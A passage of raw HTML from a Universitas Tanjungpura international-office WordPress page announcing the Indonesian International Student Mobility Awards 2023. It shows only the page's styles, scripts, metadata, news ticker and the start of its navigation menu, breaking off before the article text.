

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://international.untan.ac.id/indonesian-international-student-mobility-awards-2023/
body_size: 59368
content:
<script defer src="[data-uri]"></script> <!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"> <!--[if IE ]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <![endif]--><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="icon" href="https://international.untan.ac.id/wp-content/uploads/2019/01/untan-favicon-1.png" type="image/x-icon" /><meta name="msapplication-TileImage" content="https://international.untan.ac.id/wp-content/uploads/2019/01/cropped-logo-UNTAN-BiRU-270x270.png"><link rel="apple-touch-icon-precomposed" href="https://international.untan.ac.id/wp-content/uploads/2019/01/cropped-logo-UNTAN-BiRU-180x180.png"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><link rel="pingback" href="https://international.untan.ac.id/xmlrpc.php" /><title>Indonesian International Student Mobility Awards 2023 &#8211; Universitas Tanjungpura</title><meta name='robots' content='max-image-preview:large' /> <script defer src="[data-uri]"></script><link rel="alternate" type="application/rss+xml" title="Universitas Tanjungpura &raquo; Feed" href="https://international.untan.ac.id/feed/" /><link rel="alternate" type="application/rss+xml" title="Universitas Tanjungpura &raquo; Comments Feed" href="https://international.untan.ac.id/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Universitas Tanjungpura &raquo; Indonesian International Student Mobility Awards 2023 Comments Feed" href="https://international.untan.ac.id/indonesian-international-student-mobility-awards-2023/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://international.untan.ac.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-components-css' href='https://international.untan.ac.id/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://international.untan.ac.id/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://international.untan.ac.id/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-reusable-blocks-css' href='https://international.untan.ac.id/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-patterns-css' href='https://international.untan.ac.id/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-editor-css' href='https://international.untan.ac.id/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='captain-form-block-style-css-css' href='https://international.untan.ac.id/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='tmmp-css' href='https://international.untan.ac.id/wp-content/plugins/team-members-pro/inc/css/tmm_style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='interactive-stylesheet-css' href='https://international.untan.ac.id/wp-content/cache/autoptimize/autoptimize_single_83963a377fe62038248b2505b733ec28.php' type='text/css' media='all' /><style id='interactive-stylesheet-inline-css' type='text/css'>body {background-color:#ffffff;background-image:url(https://international.untan.ac.id/wp-content/themes/mts_interactive1/images/nobg.png);}
        #header, #primary-navigation .navigation.mobile-menu-wrapper {background-color:#153e5c;background-image:url(https://international.untan.ac.id/wp-content/themes/mts_interactive1/images/nobg.png);}
        #site-footer {background-color:#f2be54;background-image:url(https://international.untan.ac.id/wp-content/uploads/2019/01/pas.jpg);background-repeat:no-repeat;background-attachment:scroll;background-position:center bottom;background-size:cover;}

        .header-social a:hover, .breadcrumb > div a:hover, .breadcrumb > div a:hover i, .post-info a, .latestPost .title a:hover, #primary-navigation .sub-menu li:hover > a, ul.ajax-search-results li a:hover, .sidebar .ajax-search-meta a, .breadcrumb > div i, .single .tags a, .postauthor h5 a:hover, .comment-meta a, .trending-stories .latestPost .title:hover, .postauthor h5, .copyrights a, .single_post a:not(.wp-block-button__link):not(.wp-block-file__button), .textwidget a, .pnavigation2 a, .copyrights a:hover, .widget li a:hover, .widget li:hover > .toggle-caret, #site-footer .widget li:hover > .toggle-caret, #site-footer .widget li a:hover, .related-posts a:hover, .title a:hover, .post-info a:hover, .comm, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, .total-comments, .owl-prev, .owl-next, .latestPost-categories ul li a:hover, .latestPost-categories ul li a:hover .name, .footer-widgets .widget h3, .reply a:hover, .reply:hover i, #primary-navigation .sub-menu a:hover, #primary-navigation .sub-menu li.current-menu-item a, .widget.widget_nav_menu li:hover > a { color: #153e5c; }

        .latestPost-news .latestPost { border-top: 2px solid #153e5c; }

        input[type='submit'] { border-color: #153e5c; }

        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .widget h3:before, .featured-category-title:before, .widget .wpt_widget_content .tab_title.selected a, #move-to-top, #load-posts a, .featured-videos h4:after, .related-posts h4:after, .postauthor h4:after, #comments h4:after, #commentsAdd h4:after, input[type='submit'], .contact-form input[type='submit'], #commentform input#submit:hover, .contact-form input[type='submit']:hover, .pagination ul, .latestPost-review-wrapper, #commentform input#submit, .contactform #submit, #move-to-top:hover, .navigation ul .current-menu-item > a, .pagination a, #tabber ul.tabs li a.selected, .tagcloud a:hover, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .single .pagination > .current, .bypostauthor .comment-author .fn:after, .pagination .nav-links, .single .pagination, .widget .wp_review_tab_widget_content .tab_title.selected a, .widget .widget-slider .slide-caption, .widget .owl-prev:hover, .widget .owl-next:hover, .widget .wpt_widget_content #tags-tab-content ul li a:hover, .featured-videos h4:after, .related-posts h4:after, .postauthor h4:after, #comments .total-comments:after, #commentsAdd h4:after, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled[disabled], .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled[disabled], .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled[disabled], .woocommerce nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit { background-color:#153e5c; color: #fff; }</style><link rel='stylesheet' id='fontawesome-css' href='https://international.untan.ac.id/wp-content/themes/mts_interactive1/css/font-awesome.min.css' type='text/css' media='all' /> <script type="text/javascript" src="https://international.untan.ac.id/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://international.untan.ac.id/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://international.untan.ac.id/wp-content/plugins/wpmk-pdf-generator/assets/js/es6-promise.auto.min.js" id="wpmk-es6-promise-auto-min-js"></script> <script defer type="text/javascript" src="https://international.untan.ac.id/wp-content/plugins/wpmk-pdf-generator/assets/js/jspdf.min.js" id="wpmk-jspdf-min-js"></script> <script defer type="text/javascript" src="https://international.untan.ac.id/wp-content/plugins/wpmk-pdf-generator/assets/js/html2canvas.min.js" id="wpmk-jhtml2canvas-js"></script> <script defer type="text/javascript" src="https://international.untan.ac.id/wp-content/plugins/wpmk-pdf-generator/assets/js/html2pdf.min.js" id="wpmk-html2pdf-min-js"></script> <script defer id="customscript-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://international.untan.ac.id/wp-content/cache/autoptimize/autoptimize_single_5cf06119cc6931afe092b7aff890ce40.php" id="customscript-js"></script> <script defer id="webticker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://international.untan.ac.id/wp-content/cache/autoptimize/autoptimize_single_fd7a129fe8daf4388c2c1f8255bb86cb.php" id="webticker-js"></script> <script defer type="text/javascript" src="https://international.untan.ac.id/wp-content/plugins/team-members-pro/inc/js/tmm.min.js" id="tmmp-js"></script> <link rel="https://api.w.org/" href="https://international.untan.ac.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://international.untan.ac.id/wp-json/wp/v2/posts/9055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://international.untan.ac.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel="canonical" href="https://international.untan.ac.id/indonesian-international-student-mobility-awards-2023/" /><link rel='shortlink' href='https://international.untan.ac.id/?p=9055' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://international.untan.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finternational.untan.ac.id%2Findonesian-international-student-mobility-awards-2023%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://international.untan.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finternational.untan.ac.id%2Findonesian-international-student-mobility-awards-2023%2F&#038;format=xml" /> <script defer src="[data-uri]"></script> <style>#wpmk_pdf_generate_file{
                overflow: hidden;
                padding: 5px;
                cursor: pointer;
            }</style><link href="//fonts.googleapis.com/css?family=Open+Sans:normal|Merriweather:700|Open+Sans:700|Open+Sans:600&amp;subset=latin" rel="stylesheet" type="text/css"><style type="text/css">#header h1 a, #header h2 a, .footer-logo #logo { font-family: 'Open Sans'; font-weight: normal; font-size: 30px; color: #ffffff; }
#primary-navigation a { font-family: 'Open Sans'; font-weight: normal; font-size: 13px; color: #ffffff; }
.latestPost .title a, .latestPost-news .title, .latestPost .title { font-family: 'Merriweather'; font-weight: 700; font-size: 20px; color: #252525; }
.single-title { font-family: 'Merriweather'; font-weight: 700; font-size: 35px; color: #252525; }
body { font-family: 'Open Sans'; font-weight: normal; font-size: 14px; color: #252525; }
.widget h3, .featured-category-title { font-family: 'Open Sans'; font-weight: 700; font-size: 15px; color: #252525; }
#sidebar .widget { font-family: 'Open Sans'; font-weight: normal; font-size: 14px; color: #252525; }
#site-footer, #site-footer .widget li, #site-footer .widget li a { font-family: 'Open Sans'; font-weight: 600; font-size: 13px; color: #4c4c4c; }
h1 { font-family: 'Merriweather'; font-weight: 700; font-size: 35px; color: #252525; }
h2 { font-family: 'Merriweather'; font-weight: 700; font-size: 24px; color: #252525; }
h3 { font-family: 'Merriweather'; font-weight: 700; font-size: 25px; color: #252525; }
h4 { font-family: 'Merriweather'; font-weight: 700; font-size: 20px; color: #252525; }
h5 { font-family: 'Merriweather'; font-weight: 700; font-size: 18px; color: #252525; }
h6 { font-family: 'Merriweather'; font-weight: 700; font-size: 16px; color: #252525; }</style> <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://international.untan.ac.id/indonesian-international-student-mobility-awards-2023/"
    },
    "headline": "Indonesian International Student Mobility Awards 2023 &#8211; Universitas Tanjungpura",
    "image": {
        "@type": "ImageObject",
        "url": "https://international.untan.ac.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-12.00.15-PM.jpeg",
        "width": 1064,
        "height": 599
    },
    "datePublished": "2023-01-31T12:06:04+0700",
    "dateModified": "2023-01-31T12:10:26+0700",
    "author": {
        "@type": "Person",
        "name": "iaountan"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Universitas Tanjungpura",
        "logo": {
            "@type": "ImageObject",
            "url": "https://international.untan.ac.id/wp-content/uploads/2019/01/logo-UNTAN-putih5.png",
            "width": 140,
            "height": 25
        }
    },
    "description": "Sosialisasi Program Indonesian International Student Mobility Awards Jalur Sarjana dan Vokasi 2023"
}</script> <link rel="icon" href="https://international.untan.ac.id/wp-content/uploads/2019/01/cropped-logo-UNTAN-BiRU-32x32.png" sizes="32x32" /><link rel="icon" href="https://international.untan.ac.id/wp-content/uploads/2019/01/cropped-logo-UNTAN-BiRU-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://international.untan.ac.id/wp-content/uploads/2019/01/cropped-logo-UNTAN-BiRU-180x180.png" /><meta name="msapplication-TileImage" content="https://international.untan.ac.id/wp-content/uploads/2019/01/cropped-logo-UNTAN-BiRU-270x270.png" /></head><body id="blog" class="wpmk-page"><div class="main-container"><header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader"><div class="upper-navigation"><div class="container clearfix"><div class="breadcrumb"><div class="root"><a href="https://international.untan.ac.id/"><i class="fa fa-home"></i></a></div><div class="breaking"><ul class="trending-slider"><li><a href="https://international.untan.ac.id/call-for-papers-3rd-international-conference-on-heritage-and-cultural-conservation-inherit-2023/" title="CALL FOR PAPERS! 3rd International Conference on Heritage and Cultural Conservation (Inherit 2023)">CALL FOR PAPERS! 3rd International Conference on Heritage and Cultural Conservation (Inherit 2023)</a></li><li><a href="https://international.untan.ac.id/mentorship-session-for-applicants-understanding-of-indonesia-and-its-unique-diversity/" title="Mentorship Session for Applicants’ Understanding of Indonesia and Its Unique Diversity">Mentorship Session for Applicants’ Understanding of Indonesia and Its Unique Diversity</a></li><li><a href="https://international.untan.ac.id/tawaran-program-beasiswa-program-the-future-global-leaders-program-fglp-untuk-master-degree-dari-gyeongsang-national-university-gnutahun-2023/" title="Tawaran program Beasiswa Program The Future Global Leaders Program (FGLP) untuk Master Degree dari Gyeongsang National University (GNU)Tahun 2023.">Tawaran program Beasiswa Program The Future Global Leaders Program (FGLP) untuk Master Degree dari Gyeongsang National University (GNU)Tahun 2023.</a></li><li><a href="https://international.untan.ac.id/language-proficiency-test-incentive-for-iisma-2023/" title="Language Proficiency Test Incentive for IISMA 2023">Language Proficiency Test Incentive for IISMA 2023</a></li><li><a href="https://international.untan.ac.id/iisma-2023-info-session-mentorship-with-iisma-alumni-from-universitas-tanjungpura/" title="IISMA 2023 Info Session &#038; Mentorship with IISMA Alumni from Universitas Tanjungpura">IISMA 2023 Info Session &#038; Mentorship with IISMA Alumni from Universitas Tanjungpura</a></li><li><a href="https://international.untan.ac.id/2023-iisma-info-mentorship-session-with-iisma-alumni-of-universitas-tanjungpura/" title="2023 IISMA Info Session Mentorship with IISMA Alumni of Universitas Tanjungpura">2023 IISMA Info Session Mentorship with IISMA Alumni of Universitas Tanjungpura</a></li><li><a href="https://international.untan.ac.id/iisma-2023-is-now-open/" title="IISMA 2023 is Now Open!">IISMA 2023 is Now Open!</a></li><li><a href="https://international.untan.ac.id/document-form-for-iisma-2023-submission/" title="Document Form for IISMA 2023 Submission">Document Form for IISMA 2023 Submission</a></li><li><a href="https://international.untan.ac.id/indonesian-international-student-mobility-awards-2023/" title="Indonesian International Student Mobility Awards 2023">Indonesian International Student Mobility Awards 2023</a></li><li><a href="https://international.untan.ac.id/the-departure-of-2022-international-credit-transfer-participants-to-brunei-darussalam/" title="The Departure of 2022 International Credit Transfer Participants to Brunei Darussalam">The Departure of 2022 International Credit Transfer Participants to Brunei Darussalam</a></li></ul></div></div><div class="header-social"> <a href="https://www.untan.ac.id/" class="header-language"><span class="fa fa-language"></span></a> <a href="https://www.facebook.com/groups/io.untan/" class="header-facebook"><span class="fa fa-facebook"></span></a> <a href="https://twitter.com/iao_untan" class="header-twitter"><span class="fa fa-twitter"></span></a> <a href="https://www.youtube.com/channel/UCrQvkgDp8b8RzCDH-cDepiA/videos" class="header-youtube-play"><span class="fa fa-youtube-play"></span></a></div></div></div><div class="clear" id="catcher"></div><div id="header" class="sticky-navigation"><div class="container clearfix"><div class="logo-wrap"><h2 id="logo" class="image-logo" itemprop="headline"> <a href="https://international.untan.ac.id"><img src="https://international.untan.ac.id/wp-content/uploads/2019/01/logo-UNTAN-putih5.png" alt="Universitas Tanjungpura" width="140" height="25"></a></h2></div><div id="search-6" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://international.untan.ac.id" _lpchecked="1"><fieldset> <input type="text" name="s" id="s" value="" placeholder="Search the site"  autocomplete="off" /> <button id="search-image" class="sbutton" type="submit" value=""> <i class="fa fa-search"></i> </button></fieldset></form></div><div id="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> <a href="#" id="pull" class="toggle-mobile-menu">Menu</a><nav class="navigation clearfix"><ul id="menu-menu-utama" class="menu clearfix"><li id="menu-item-2846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2846"><a href="#">About Us</a><ul class="sub-menu"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://international.untan.ac.id/about-us/welcome-remarks/" style="color: #939393;">Welcome Remarks</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://international.untan.ac.id/about-us/universitas-tanjungpura/">Universitas Tanjungpura</a></li><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://international.untan.ac.id/about-us/iao/">International Affairs Office</a></li><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://international.untan.ac.id/student-association/">Student Association</a></li></ul></li><li id="menu-item-2847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2847"><a href="#">Admission</a><ul class="sub-menu"><li id="menu-item-54" class="menu-item 